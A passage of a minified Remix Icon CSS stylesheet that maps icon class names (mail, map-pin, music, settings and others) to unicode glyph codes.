thod-fill:before{content:"\ee5f";}.ri-input-method-line:before{content:"\ee60";}.ri-insert-column-left:before{content:"\ee61";}.ri-insert-column-right:before{content:"\ee62";}.ri-insert-row-bottom:before{content:"\ee63";}.ri-insert-row-top:before{content:"\ee64";}.ri-instagram-fill:before{content:"\ee65";}.ri-instagram-line:before{content:"\ee66";}.ri-install-fill:before{content:"\ee67";}.ri-install-line:before{content:"\ee68";}.ri-invision-fill:before{content:"\ee69";}.ri-invision-line:before{content:"\ee6a";}.ri-italic:before{content:"\ee6b";}.ri-kakao-talk-fill:before{content:"\ee6c";}.ri-kakao-talk-line:before{content:"\ee6d";}.ri-key-2-fill:before{content:"\ee6e";}.ri-key-2-line:before{content:"\ee6f";}.ri-key-fill:before{content:"\ee70";}.ri-key-line:before{content:"\ee71";}.ri-keyboard-box-fill:before{content:"\ee72";}.ri-keyboard-box-line:before{content:"\ee73";}.ri-keyboard-fill:before{content:"\ee74";}.ri-keyboard-line:before{content:"\ee75";}.ri-keynote-fill:before{content:"\ee76";}.ri-keynote-line:before{content:"\ee77";}.ri-knife-blood-fill:before{content:"\ee78";}.ri-knife-blood-line:before{content:"\ee79";}.ri-knife-fill:before{content:"\ee7a";}.ri-knife-line:before{content:"\ee7b";}.ri-landscape-fill:before{content:"\ee7c";}.ri-landscape-line:before{content:"\ee7d";}.ri-layout-2-fill:before{content:"\ee7e";}.ri-layout-2-line:before{content:"\ee7f";}.ri-layout-3-fill:before{content:"\ee80";}.ri-layout-3-line:before{content:"\ee81";}.ri-layout-4-fill:before{content:"\ee82";}.ri-layout-4-line:before{content:"\ee83";}.ri-layout-5-fill:before{content:"\ee84";}.ri-layout-5-line:before{content:"\ee85";}.ri-layout-6-fill:before{content:"\ee86";}.ri-layout-6-line:before{content:"\ee87";}.ri-layout-bottom-2-fill:before{content:"\ee88";}.ri-layout-bottom-2-line:before{content:"\ee89";}.ri-layout-bottom-fill:before{content:"\ee8a";}.ri-layout-bottom-line:before{content:"\ee8b";}.ri-layout-column-fill:before{content:"\ee8c";}.ri-layout-column-line:before{content:"\ee8d";}.ri-layout-fill:before{content:"\ee8e";}.ri-layout-grid-fill:before{content:"\ee8f";}.ri-layout-grid-line:before{content:"\ee90";}.ri-layout-left-2-fill:before{content:"\ee91";}.ri-layout-left-2-line:before{content:"\ee92";}.ri-layout-left-fill:before{content:"\ee93";}.ri-layout-left-line:before{content:"\ee94";}.ri-layout-line:before{content:"\ee95";}.ri-layout-masonry-fill:before{content:"\ee96";}.ri-layout-masonry-line:before{content:"\ee97";}.ri-layout-right-2-fill:before{content:"\ee98";}.ri-layout-right-2-line:before{content:"\ee99";}.ri-layout-right-fill:before{content:"\ee9a";}.ri-layout-right-line:before{content:"\ee9b";}.ri-layout-row-fill:before{content:"\ee9c";}.ri-layout-row-line:before{content:"\ee9d";}.ri-layout-top-2-fill:before{content:"\ee9e";}.ri-layout-top-2-line:before{content:"\ee9f";}.ri-layout-top-fill:before{content:"\eea0";}.ri-layout-top-line:before{content:"\eea1";}.ri-leaf-fill:before{content:"\eea2";}.ri-leaf-line:before{content:"\eea3";}.ri-lifebuoy-fill:before{content:"\eea4";}.ri-lifebuoy-line:before{content:"\eea5";}.ri-lightbulb-fill:before{content:"\eea6";}.ri-lightbulb-flash-fill:before{content:"\eea7";}.ri-lightbulb-flash-line:before{content:"\eea8";}.ri-lightbulb-line:before{content:"\eea9";}.ri-line-chart-fill:before{content:"\eeaa";}.ri-line-chart-line:before{content:"\eeab";}.ri-line-fill:before{content:"\eeac";}.ri-line-height:before{content:"\eead";}.ri-line-line:before{content:"\eeae";}.ri-link-m:before{content:"\eeaf";}.ri-link-unlink-m:before{content:"\eeb0";}.ri-link-unlink:before{content:"\eeb1";}.ri-link:before{content:"\eeb2";}.ri-linkedin-box-fill:before{content:"\eeb3";}.ri-linkedin-box-line:before{content:"\eeb4";}.ri-linkedin-fill:before{content:"\eeb5";}.ri-linkedin-line:before{content:"\eeb6";}.ri-links-fill:before{content:"\eeb7";}.ri-links-line:before{content:"\eeb8";}.ri-list-check-2:before{content:"\eeb9";}.ri-list-check:before{content:"\eeba";}.ri-list-ordered:before{content:"\eebb";}.ri-list-settings-fill:before{content:"\eebc";}.ri-list-settings-line:before{content:"\eebd";}.ri-list-unordered:before{content:"\eebe";}.ri-live-fill:before{content:"\eebf";}.ri-live-line:before{content:"\eec0";}.ri-loader-2-fill:before{content:"\eec1";}.ri-loader-2-line:before{content:"\eec2";}.ri-loader-3-fill:before{content:"\eec3";}.ri-loader-3-line:before{content:"\eec4";}.ri-loader-4-fill:before{content:"\eec5";}.ri-loader-4-line:before{content:"\eec6";}.ri-loader-5-fill:before{content:"\eec7";}.ri-loader-5-line:before{content:"\eec8";}.ri-loader-fill:before{content:"\eec9";}.ri-loader-line:before{content:"\eeca";}.ri-lock-2-fill:before{content:"\eecb";}.ri-lock-2-line:before{content:"\eecc";}.ri-lock-fill:before{content:"\eecd";}.ri-lock-line:before{content:"\eece";}.ri-lock-password-fill:before{content:"\eecf";}.ri-lock-password-line:before{content:"\eed0";}.ri-lock-unlock-fill:before{content:"\eed1";}.ri-lock-unlock-line:before{content:"\eed2";}.ri-login-box-fill:before{content:"\eed3";}.ri-login-box-line:before{content:"\eed4";}.ri-login-circle-fill:before{content:"\eed5";}.ri-login-circle-line:before{content:"\eed6";}.ri-logout-box-fill:before{content:"\eed7";}.ri-logout-box-line:before{content:"\eed8";}.ri-logout-box-r-fill:before{content:"\eed9";}.ri-logout-box-r-line:before{content:"\eeda";}.ri-logout-circle-fill:before{content:"\eedb";}.ri-logout-circle-line:before{content:"\eedc";}.ri-logout-circle-r-fill:before{content:"\eedd";}.ri-logout-circle-r-line:before{content:"\eede";}.ri-luggage-cart-fill:before{content:"\eedf";}.ri-luggage-cart-line:before{content:"\eee0";}.ri-luggage-deposit-fill:before{content:"\eee1";}.ri-luggage-deposit-line:before{content:"\eee2";}.ri-lungs-fill:before{content:"\eee3";}.ri-lungs-line:before{content:"\eee4";}.ri-mac-fill:before{content:"\eee5";}.ri-mac-line:before{content:"\eee6";}.ri-macbook-fill:before{content:"\eee7";}.ri-macbook-line:before{content:"\eee8";}.ri-magic-fill:before{content:"\eee9";}.ri-magic-line:before{content:"\eeea";}.ri-mail-add-fill:before{content:"\eeeb";}.ri-mail-add-line:before{content:"\eeec";}.ri-mail-check-fill:before{content:"\eeed";}.ri-mail-check-line:before{content:"\eeee";}.ri-mail-close-fill:before{content:"\eeef";}.ri-mail-close-line:before{content:"\eef0";}.ri-mail-download-fill:before{content:"\eef1";}.ri-mail-download-line:before{content:"\eef2";}.ri-mail-fill:before{content:"\eef3";}.ri-mail-forbid-fill:before{content:"\eef4";}.ri-mail-forbid-line:before{content:"\eef5";}.ri-mail-line:before{content:"\eef6";}.ri-mail-lock-fill:before{content:"\eef7";}.ri-mail-lock-line:before{content:"\eef8";}.ri-mail-open-fill:before{content:"\eef9";}.ri-mail-open-line:before{content:"\eefa";}.ri-mail-send-fill:before{content:"\eefb";}.ri-mail-send-line:before{content:"\eefc";}.ri-mail-settings-fill:before{content:"\eefd";}.ri-mail-settings-line:before{content:"\eefe";}.ri-mail-star-fill:before{content:"\eeff";}.ri-mail-star-line:before{content:"\ef00";}.ri-mail-unread-fill:before{content:"\ef01";}.ri-mail-unread-line:before{content:"\ef02";}.ri-mail-volume-fill:before{content:"\ef03";}.ri-mail-volume-line:before{content:"\ef04";}.ri-map-2-fill:before{content:"\ef05";}.ri-map-2-line:before{content:"\ef06";}.ri-map-fill:before{content:"\ef07";}.ri-map-line:before{content:"\ef08";}.ri-map-pin-2-fill:before{content:"\ef09";}.ri-map-pin-2-line:before{content:"\ef0a";}.ri-map-pin-3-fill:before{content:"\ef0b";}.ri-map-pin-3-line:before{content:"\ef0c";}.ri-map-pin-4-fill:before{content:"\ef0d";}.ri-map-pin-4-line:before{content:"\ef0e";}.ri-map-pin-5-fill:before{content:"\ef0f";}.ri-map-pin-5-line:before{content:"\ef10";}.ri-map-pin-add-fill:before{content:"\ef11";}.ri-map-pin-add-line:before{content:"\ef12";}.ri-map-pin-fill:before{content:"\ef13";}.ri-map-pin-line:before{content:"\ef14";}.ri-map-pin-range-fill:before{content:"\ef15";}.ri-map-pin-range-line:before{content:"\ef16";}.ri-map-pin-time-fill:before{content:"\ef17";}.ri-map-pin-time-line:before{content:"\ef18";}.ri-map-pin-user-fill:before{content:"\ef19";}.ri-map-pin-user-line:before{content:"\ef1a";}.ri-mark-pen-fill:before{content:"\ef1b";}.ri-mark-pen-line:before{content:"\ef1c";}.ri-markdown-fill:before{content:"\ef1d";}.ri-markdown-line:before{content:"\ef1e";}.ri-markup-fill:before{content:"\ef1f";}.ri-markup-line:before{content:"\ef20";}.ri-mastercard-fill:before{content:"\ef21";}.ri-mastercard-line:before{content:"\ef22";}.ri-mastodon-fill:before{content:"\ef23";}.ri-mastodon-line:before{content:"\ef24";}.ri-medal-2-fill:before{content:"\ef25";}.ri-medal-2-line:before{content:"\ef26";}.ri-medal-fill:before{content:"\ef27";}.ri-medal-line:before{content:"\ef28";}.ri-medicine-bottle-fill:before{content:"\ef29";}.ri-medicine-bottle-line:before{content:"\ef2a";}.ri-medium-fill:before{content:"\ef2b";}.ri-medium-line:before{content:"\ef2c";}.ri-men-fill:before{content:"\ef2d";}.ri-men-line:before{content:"\ef2e";}.ri-mental-health-fill:before{content:"\ef2f";}.ri-mental-health-line:before{content:"\ef30";}.ri-menu-2-fill:before{content:"\ef31";}.ri-menu-2-line:before{content:"\ef32";}.ri-menu-3-fill:before{content:"\ef33";}.ri-menu-3-line:before{content:"\ef34";}.ri-menu-4-fill:before{content:"\ef35";}.ri-menu-4-line:before{content:"\ef36";}.ri-menu-5-fill:before{content:"\ef37";}.ri-menu-5-line:before{content:"\ef38";}.ri-menu-add-fill:before{content:"\ef39";}.ri-menu-add-line:before{content:"\ef3a";}.ri-menu-fill:before{content:"\ef3b";}.ri-menu-fold-fill:before{content:"\ef3c";}.ri-menu-fold-line:before{content:"\ef3d";}.ri-menu-line:before{content:"\ef3e";}.ri-menu-unfold-fill:before{content:"\ef3f";}.ri-menu-unfold-line:before{content:"\ef40";}.ri-merge-cells-horizontal:before{content:"\ef41";}.ri-merge-cells-vertical:before{content:"\ef42";}.ri-message-2-fill:before{content:"\ef43";}.ri-message-2-line:before{content:"\ef44";}.ri-message-3-fill:before{content:"\ef45";}.ri-message-3-line:before{content:"\ef46";}.ri-message-fill:before{content:"\ef47";}.ri-message-line:before{content:"\ef48";}.ri-messenger-fill:before{content:"\ef49";}.ri-messenger-line:before{content:"\ef4a";}.ri-meteor-fill:before{content:"\ef4b";}.ri-meteor-line:before{content:"\ef4c";}.ri-mic-2-fill:before{content:"\ef4d";}.ri-mic-2-line:before{content:"\ef4e";}.ri-mic-fill:before{content:"\ef4f";}.ri-mic-line:before{content:"\ef50";}.ri-mic-off-fill:before{content:"\ef51";}.ri-mic-off-line:before{content:"\ef52";}.ri-mickey-fill:before{content:"\ef53";}.ri-mickey-line:before{content:"\ef54";}.ri-microscope-fill:before{content:"\ef55";}.ri-microscope-line:before{content:"\ef56";}.ri-microsoft-fill:before{content:"\ef57";}.ri-microsoft-line:before{content:"\ef58";}.ri-mind-map:before{content:"\ef59";}.ri-mini-program-fill:before{content:"\ef5a";}.ri-mini-program-line:before{content:"\ef5b";}.ri-mist-fill:before{content:"\ef5c";}.ri-mist-line:before{content:"\ef5d";}.ri-money-cny-box-fill:before{content:"\ef5e";}.ri-money-cny-box-line:before{content:"\ef5f";}.ri-money-cny-circle-fill:before{content:"\ef60";}.ri-money-cny-circle-line:before{content:"\ef61";}.ri-money-dollar-box-fill:before{content:"\ef62";}.ri-money-dollar-box-line:before{content:"\ef63";}.ri-money-dollar-circle-fill:before{content:"\ef64";}.ri-money-dollar-circle-line:before{content:"\ef65";}.ri-money-euro-box-fill:before{content:"\ef66";}.ri-money-euro-box-line:before{content:"\ef67";}.ri-money-euro-circle-fill:before{content:"\ef68";}.ri-money-euro-circle-line:before{content:"\ef69";}.ri-money-pound-box-fill:before{content:"\ef6a";}.ri-money-pound-box-line:before{content:"\ef6b";}.ri-money-pound-circle-fill:before{content:"\ef6c";}.ri-money-pound-circle-line:before{content:"\ef6d";}.ri-moon-clear-fill:before{content:"\ef6e";}.ri-moon-clear-line:before{content:"\ef6f";}.ri-moon-cloudy-fill:before{content:"\ef70";}.ri-moon-cloudy-line:before{content:"\ef71";}.ri-moon-fill:before{content:"\ef72";}.ri-moon-foggy-fill:before{content:"\ef73";}.ri-moon-foggy-line:before{content:"\ef74";}.ri-moon-line:before{content:"\ef75";}.ri-more-2-fill:before{content:"\ef76";}.ri-more-2-line:before{content:"\ef77";}.ri-more-fill:before{content:"\ef78";}.ri-more-line:before{content:"\ef79";}.ri-motorbike-fill:before{content:"\ef7a";}.ri-motorbike-line:before{content:"\ef7b";}.ri-mouse-fill:before{content:"\ef7c";}.ri-mouse-line:before{content:"\ef7d";}.ri-movie-2-fill:before{content:"\ef7e";}.ri-movie-2-line:before{content:"\ef7f";}.ri-movie-fill:before{content:"\ef80";}.ri-movie-line:before{content:"\ef81";}.ri-music-2-fill:before{content:"\ef82";}.ri-music-2-line:before{content:"\ef83";}.ri-music-fill:before{content:"\ef84";}.ri-music-line:before{content:"\ef85";}.ri-mv-fill:before{content:"\ef86";}.ri-mv-line:before{content:"\ef87";}.ri-navigation-fill:before{content:"\ef88";}.ri-navigation-line:before{content:"\ef89";}.ri-netease-cloud-music-fill:before{content:"\ef8a";}.ri-netease-cloud-music-line:before{content:"\ef8b";}.ri-netflix-fill:before{content:"\ef8c";}.ri-netflix-line:before{content:"\ef8d";}.ri-newspaper-fill:before{content:"\ef8e";}.ri-newspaper-line:before{content:"\ef8f";}.ri-node-tree:before{content:"\ef90";}.ri-notification-2-fill:before{content:"\ef91";}.ri-notification-2-line:before{content:"\ef92";}.ri-notification-3-fill:before{content:"\ef93";}.ri-notification-3-line:before{content:"\ef94";}.ri-notification-4-fill:before{content:"\ef95";}.ri-notification-4-line:before{content:"\ef96";}.ri-notification-badge-fill:before{content:"\ef97";}.ri-notification-badge-line:before{content:"\ef98";}.ri-notification-fill:before{content:"\ef99";}.ri-notification-line:before{content:"\ef9a";}.ri-notification-off-fill:before{content:"\ef9b";}.ri-notification-off-line:before{content:"\ef9c";}.ri-npmjs-fill:before{content:"\ef9d";}.ri-npmjs-line:before{content:"\ef9e";}.ri-number-0:before{content:"\ef9f";}.ri-number-1:before{content:"\efa0";}.ri-number-2:before{content:"\efa1";}.ri-number-3:before{content:"\efa2";}.ri-number-4:before{content:"\efa3";}.ri-number-5:before{content:"\efa4";}.ri-number-6:before{content:"\efa5";}.ri-number-7:before{content:"\efa6";}.ri-number-8:before{content:"\efa7";}.ri-number-9:before{content:"\efa8";}.ri-numbers-fill:before{content:"\efa9";}.ri-numbers-line:before{content:"\efaa";}.ri-nurse-fill:before{content:"\efab";}.ri-nurse-line:before{content:"\efac";}.ri-oil-fill:before{content:"\efad";}.ri-oil-line:before{content:"\efae";}.ri-omega:before{content:"\efaf";}.ri-open-arm-fill:before{content:"\efb0";}.ri-open-arm-line:before{content:"\efb1";}.ri-open-source-fill:before{content:"\efb2";}.ri-open-source-line:before{content:"\efb3";}.ri-opera-fill:before{content:"\efb4";}.ri-opera-line:before{content:"\efb5";}.ri-order-play-fill:before{content:"\efb6";}.ri-order-play-line:before{content:"\efb7";}.ri-organization-chart:before{content:"\efb8";}.ri-outlet-2-fill:before{content:"\efb9";}.ri-outlet-2-line:before{content:"\efba";}.ri-outlet-fill:before{content:"\efbb";}.ri-outlet-line:before{content:"\efbc";}.ri-page-separator:before{content:"\efbd";}.ri-pages-fill:before{content:"\efbe";}.ri-pages-line:before{content:"\efbf";}.ri-paint-brush-fill:before{content:"\efc0";}.ri-paint-brush-line:before{content:"\efc1";}.ri-paint-fill:before{content:"\efc2";}.ri-paint-line:before{content:"\efc3";}.ri-palette-fill:before{content:"\efc4";}.ri-palette-line:before{content:"\efc5";}.ri-pantone-fill:before{content:"\efc6";}.ri-pantone-line:before{content:"\efc7";}.ri-paragraph:before{content:"\efc8";}.ri-parent-fill:before{content:"\efc9";}.ri-parent-line:before{content:"\efca";}.ri-parentheses-fill:before{content:"\efcb";}.ri-parentheses-line:before{content:"\efcc";}.ri-parking-box-fill:before{content:"\efcd";}.ri-parking-box-line:before{content:"\efce";}.ri-parking-fill:before{content:"\efcf";}.ri-parking-line:before{content:"\efd0";}.ri-passport-fill:before{content:"\efd1";}.ri-passport-line:before{content:"\efd2";}.ri-patreon-fill:before{content:"\efd3";}.ri-patreon-line:before{content:"\efd4";}.ri-pause-circle-fill:before{content:"\efd5";}.ri-pause-circle-line:before{content:"\efd6";}.ri-pause-fill:before{content:"\efd7";}.ri-pause-line:before{content:"\efd8";}.ri-pause-mini-fill:before{content:"\efd9";}.ri-pause-mini-line:before{content:"\efda";}.ri-paypal-fill:before{content:"\efdb";}.ri-paypal-line:before{content:"\efdc";}.ri-pen-nib-fill:before{content:"\efdd";}.ri-pen-nib-line:before{content:"\efde";}.ri-pencil-fill:before{content:"\efdf";}.ri-pencil-line:before{content:"\efe0";}.ri-pencil-ruler-2-fill:before{content:"\efe1";}.ri-pencil-ruler-2-line:before{content:"\efe2";}.ri-pencil-ruler-fill:before{content:"\efe3";}.ri-pencil-ruler-line:before{content:"\efe4";}.ri-percent-fill:before{content:"\efe5";}.ri-percent-line:before{content:"\efe6";}.ri-phone-camera-fill:before{content:"\efe7";}.ri-phone-camera-line:before{content:"\efe8";}.ri-phone-fill:before{content:"\efe9";}.ri-phone-find-fill:before{content:"\efea";}.ri-phone-find-line:before{content:"\efeb";}.ri-phone-line:before{content:"\efec";}.ri-phone-lock-fill:before{content:"\efed";}.ri-phone-lock-line:before{content:"\efee";}.ri-picture-in-picture-2-fill:before{content:"\efef";}.ri-picture-in-picture-2-line:before{content:"\eff0";}.ri-picture-in-picture-exit-fill:before{content:"\eff1";}.ri-picture-in-picture-exit-line:before{content:"\eff2";}.ri-picture-in-picture-fill:before{content:"\eff3";}.ri-picture-in-picture-line:before{content:"\eff4";}.ri-pie-chart-2-fill:before{content:"\eff5";}.ri-pie-chart-2-line:before{content:"\eff6";}.ri-pie-chart-box-fill:before{content:"\eff7";}.ri-pie-chart-box-line:before{content:"\eff8";}.ri-pie-chart-fill:before{content:"\eff9";}.ri-pie-chart-line:before{content:"\effa";}.ri-pin-distance-fill:before{content:"\effb";}.ri-pin-distance-line:before{content:"\effc";}.ri-ping-pong-fill:before{content:"\effd";}.ri-ping-pong-line:before{content:"\effe";}.ri-pinterest-fill:before{content:"\efff";}.ri-pinterest-line:before{content:"\f000";}.ri-pinyin-input:before{content:"\f001";}.ri-pixelfed-fill:before{content:"\f002";}.ri-pixelfed-line:before{content:"\f003";}.ri-plane-fill:before{content:"\f004";}.ri-plane-line:before{content:"\f005";}.ri-plant-fill:before{content:"\f006";}.ri-plant-line:before{content:"\f007";}.ri-play-circle-fill:before{content:"\f008";}.ri-play-circle-line:before{content:"\f009";}.ri-play-fill:before{content:"\f00a";}.ri-play-line:before{content:"\f00b";}.ri-play-list-2-fill:before{content:"\f00c";}.ri-play-list-2-line:before{content:"\f00d";}.ri-play-list-add-fill:before{content:"\f00e";}.ri-play-list-add-line:before{content:"\f00f";}.ri-play-list-fill:before{content:"\f010";}.ri-play-list-line:before{content:"\f011";}.ri-play-mini-fill:before{content:"\f012";}.ri-play-mini-line:before{content:"\f013";}.ri-playstation-fill:before{content:"\f014";}.ri-playstation-line:before{content:"\f015";}.ri-plug-2-fill:before{content:"\f016";}.ri-plug-2-line:before{content:"\f017";}.ri-plug-fill:before{content:"\f018";}.ri-plug-line:before{content:"\f019";}.ri-polaroid-2-fill:before{content:"\f01a";}.ri-polaroid-2-line:before{content:"\f01b";}.ri-polaroid-fill:before{content:"\f01c";}.ri-polaroid-line:before{content:"\f01d";}.ri-police-car-fill:before{content:"\f01e";}.ri-police-car-line:before{content:"\f01f";}.ri-price-tag-2-fill:before{content:"\f020";}.ri-price-tag-2-line:before{content:"\f021";}.ri-price-tag-3-fill:before{content:"\f022";}.ri-price-tag-3-line:before{content:"\f023";}.ri-price-tag-fill:before{content:"\f024";}.ri-price-tag-line:before{content:"\f025";}.ri-printer-cloud-fill:before{content:"\f026";}.ri-printer-cloud-line:before{content:"\f027";}.ri-printer-fill:before{content:"\f028";}.ri-printer-line:before{content:"\f029";}.ri-product-hunt-fill:before{content:"\f02a";}.ri-product-hunt-line:before{content:"\f02b";}.ri-profile-fill:before{content:"\f02c";}.ri-profile-line:before{content:"\f02d";}.ri-projector-2-fill:before{content:"\f02e";}.ri-projector-2-line:before{content:"\f02f";}.ri-projector-fill:before{content:"\f030";}.ri-projector-line:before{content:"\f031";}.ri-psychotherapy-fill:before{content:"\f032";}.ri-psychotherapy-line:before{content:"\f033";}.ri-pulse-fill:before{content:"\f034";}.ri-pulse-line:before{content:"\f035";}.ri-pushpin-2-fill:before{content:"\f036";}.ri-pushpin-2-line:before{content:"\f037";}.ri-pushpin-fill:before{content:"\f038";}.ri-pushpin-line:before{content:"\f039";}.ri-qq-fill:before{content:"\f03a";}.ri-qq-line:before{content:"\f03b";}.ri-qr-code-fill:before{content:"\f03c";}.ri-qr-code-line:before{content:"\f03d";}.ri-qr-scan-2-fill:before{content:"\f03e";}.ri-qr-scan-2-line:before{content:"\f03f";}.ri-qr-scan-fill:before{content:"\f040";}.ri-qr-scan-line:before{content:"\f041";}.ri-question-answer-fill:before{content:"\f042";}.ri-question-answer-line:before{content:"\f043";}.ri-question-fill:before{content:"\f044";}.ri-question-line:before{content:"\f045";}.ri-question-mark:before{content:"\f046";}.ri-questionnaire-fill:before{content:"\f047";}.ri-questionnaire-line:before{content:"\f048";}.ri-quill-pen-fill:before{content:"\f049";}.ri-quill-pen-line:before{content:"\f04a";}.ri-radar-fill:before{content:"\f04b";}.ri-radar-line:before{content:"\f04c";}.ri-radio-2-fill:before{content:"\f04d";}.ri-radio-2-line:before{content:"\f04e";}.ri-radio-button-fill:before{content:"\f04f";}.ri-radio-button-line:before{content:"\f050";}.ri-radio-fill:before{content:"\f051";}.ri-radio-line:before{content:"\f052";}.ri-rainbow-fill:before{content:"\f053";}.ri-rainbow-line:before{content:"\f054";}.ri-rainy-fill:before{content:"\f055";}.ri-rainy-line:before{content:"\f056";}.ri-reactjs-fill:before{content:"\f057";}.ri-reactjs-line:before{content:"\f058";}.ri-record-circle-fill:before{content:"\f059";}.ri-record-circle-line:before{content:"\f05a";}.ri-record-mail-fill:before{content:"\f05b";}.ri-record-mail-line:before{content:"\f05c";}.ri-recycle-fill:before{content:"\f05d";}.ri-recycle-line:before{content:"\f05e";}.ri-red-packet-fill:before{content:"\f05f";}.ri-red-packet-line:before{content:"\f060";}.ri-reddit-fill:before{content:"\f061";}.ri-reddit-line:before{content:"\f062";}.ri-refresh-fill:before{content:"\f063";}.ri-refresh-line:before{content:"\f064";}.ri-refund-2-fill:before{content:"\f065";}.ri-refund-2-line:before{content:"\f066";}.ri-refund-fill:before{content:"\f067";}.ri-refund-line:before{content:"\f068";}.ri-registered-fill:before{content:"\f069";}.ri-registered-line:before{content:"\f06a";}.ri-remixicon-fill:before{content:"\f06b";}.ri-remixicon-line:before{content:"\f06c";}.ri-remote-control-2-fill:before{content:"\f06d";}.ri-remote-control-2-line:before{content:"\f06e";}.ri-remote-control-fill:before{content:"\f06f";}.ri-remote-control-line:before{content:"\f070";}.ri-repeat-2-fill:before{content:"\f071";}.ri-repeat-2-line:before{content:"\f072";}.ri-repeat-fill:before{content:"\f073";}.ri-repeat-line:before{content:"\f074";}.ri-repeat-one-fill:before{content:"\f075";}.ri-repeat-one-line:before{content:"\f076";}.ri-reply-all-fill:before{content:"\f077";}.ri-reply-all-line:before{content:"\f078";}.ri-reply-fill:before{content:"\f079";}.ri-reply-line:before{content:"\f07a";}.ri-reserved-fill:before{content:"\f07b";}.ri-reserved-line:before{content:"\f07c";}.ri-rest-time-fill:before{content:"\f07d";}.ri-rest-time-line:before{content:"\f07e";}.ri-restart-fill:before{content:"\f07f";}.ri-restart-line:before{content:"\f080";}.ri-restaurant-2-fill:before{content:"\f081";}.ri-restaurant-2-line:before{content:"\f082";}.ri-restaurant-fill:before{content:"\f083";}.ri-restaurant-line:before{content:"\f084";}.ri-rewind-fill:before{content:"\f085";}.ri-rewind-line:before{content:"\f086";}.ri-rewind-mini-fill:before{content:"\f087";}.ri-rewind-mini-line:before{content:"\f088";}.ri-rhythm-fill:before{content:"\f089";}.ri-rhythm-line:before{content:"\f08a";}.ri-riding-fill:before{content:"\f08b";}.ri-riding-line:before{content:"\f08c";}.ri-road-map-fill:before{content:"\f08d";}.ri-road-map-line:before{content:"\f08e";}.ri-roadster-fill:before{content:"\f08f";}.ri-roadster-line:before{content:"\f090";}.ri-robot-fill:before{content:"\f091";}.ri-robot-line:before{content:"\f092";}.ri-rocket-2-fill:before{content:"\f093";}.ri-rocket-2-line:before{content:"\f094";}.ri-rocket-fill:before{content:"\f095";}.ri-rocket-line:before{content:"\f096";}.ri-rotate-lock-fill:before{content:"\f097";}.ri-rotate-lock-line:before{content:"\f098";}.ri-rounded-corner:before{content:"\f099";}.ri-route-fill:before{content:"\f09a";}.ri-route-line:before{content:"\f09b";}.ri-router-fill:before{content:"\f09c";}.ri-router-line:before{content:"\f09d";}.ri-rss-fill:before{content:"\f09e";}.ri-rss-line:before{content:"\f09f";}.ri-ruler-2-fill:before{content:"\f0a0";}.ri-ruler-2-line:before{content:"\f0a1";}.ri-ruler-fill:before{content:"\f0a2";}.ri-ruler-line:before{content:"\f0a3";}.ri-run-fill:before{content:"\f0a4";}.ri-run-line:before{content:"\f0a5";}.ri-safari-fill:before{content:"\f0a6";}.ri-safari-line:before{content:"\f0a7";}.ri-safe-2-fill:before{content:"\f0a8";}.ri-safe-2-line:before{content:"\f0a9";}.ri-safe-fill:before{content:"\f0aa";}.ri-safe-line:before{content:"\f0ab";}.ri-sailboat-fill:before{content:"\f0ac";}.ri-sailboat-line:before{content:"\f0ad";}.ri-save-2-fill:before{content:"\f0ae";}.ri-save-2-line:before{content:"\f0af";}.ri-save-3-fill:before{content:"\f0b0";}.ri-save-3-line:before{content:"\f0b1";}.ri-save-fill:before{content:"\f0b2";}.ri-save-line:before{content:"\f0b3";}.ri-scales-2-fill:before{content:"\f0b4";}.ri-scales-2-line:before{content:"\f0b5";}.ri-scales-3-fill:before{content:"\f0b6";}.ri-scales-3-line:before{content:"\f0b7";}.ri-scales-fill:before{content:"\f0b8";}.ri-scales-line:before{content:"\f0b9";}.ri-scan-2-fill:before{content:"\f0ba";}.ri-scan-2-line:before{content:"\f0bb";}.ri-scan-fill:before{content:"\f0bc";}.ri-scan-line:before{content:"\f0bd";}.ri-scissors-2-fill:before{content:"\f0be";}.ri-scissors-2-line:before{content:"\f0bf";}.ri-scissors-cut-fill:before{content:"\f0c0";}.ri-scissors-cut-line:before{content:"\f0c1";}.ri-scissors-fill:before{content:"\f0c2";}.ri-scissors-line:before{content:"\f0c3";}.ri-screenshot-2-fill:before{content:"\f0c4";}.ri-screenshot-2-line:before{content:"\f0c5";}.ri-screenshot-fill:before{content:"\f0c6";}.ri-screenshot-line:before{content:"\f0c7";}.ri-sd-card-fill:before{content:"\f0c8";}.ri-sd-card-line:before{content:"\f0c9";}.ri-sd-card-mini-fill:before{content:"\f0ca";}.ri-sd-card-mini-line:before{content:"\f0cb";}.ri-search-2-fill:before{content:"\f0cc";}.ri-search-2-line:before{content:"\f0cd";}.ri-search-eye-fill:before{content:"\f0ce";}.ri-search-eye-line:before{content:"\f0cf";}.ri-search-fill:before{content:"\f0d0";}.ri-search-line:before{content:"\f0d1";}.ri-secure-payment-fill:before{content:"\f0d2";}.ri-secure-payment-line:before{content:"\f0d3";}.ri-seedling-fill:before{content:"\f0d4";}.ri-seedling-line:before{content:"\f0d5";}.ri-send-backward:before{content:"\f0d6";}.ri-send-plane-2-fill:before{content:"\f0d7";}.ri-send-plane-2-line:before{content:"\f0d8";}.ri-send-plane-fill:before{content:"\f0d9";}.ri-send-plane-line:before{content:"\f0da";}.ri-send-to-back:before{content:"\f0db";}.ri-sensor-fill:before{content:"\f0dc";}.ri-sensor-line:before{content:"\f0dd";}.ri-separator:before{content:"\f0de";}.ri-server-fill:before{content:"\f0df";}.ri-server-line:before{content:"\f0e0";}.ri-service-fill:before{content:"\f0e1";}.ri-service-line:before{content:"\f0e2";}.ri-settings-2-fill:before{content:"\f0e3";}.ri-settings-2-line:before{content:"\f0e4";}.ri-settings-3-fill:before{content:"\f0e5";}.ri-settings-3-line:before{content:"\f0e6";}.ri-settings-4-fill:before{content:"\f0e7";}.ri-settings-4-line:before{content:"\f0e8";}.ri-settings-5-fill:before{content:"\f0e9";}.ri-settings-5-line:before{content:"\f0ea";}.ri-settings-6-fill:before{content:"\f0eb";}.ri-settings-6-line:before{content:"\f0ec";}.ri-settings-fill:before{content:"\f0ed";}.ri-settings-line:before{content:"\f0ee";}.ri-shape-2-fill:before{content:"\f0ef";}.ri-shape-2-line:before{content:"\f0f0";}.ri-shape-fill:before{content:"\f0f1";}.ri-shape-line:before{content:"\f0f2";}.ri-share-box-fill:before{content:"\f0f3";}.ri-share-box-line:before{content:"\f0f4";}.ri-share-circle-fill:before{content:"\f0f5";}.ri-share-circle-line:before{content:"\f0f6";}.ri-share-fill:before{content:"\f0f7";}.ri-share-forward-2-fill:before{content:"\f0f8";}.ri-share-forward-2-line:before{content:"\f0f9";}.ri-share-forward-box-fill:before{content:"\f0fa";}.ri-share-forward-box-line:before{content:"\f0fb";}.ri-share-forward-fill:before{content:"\f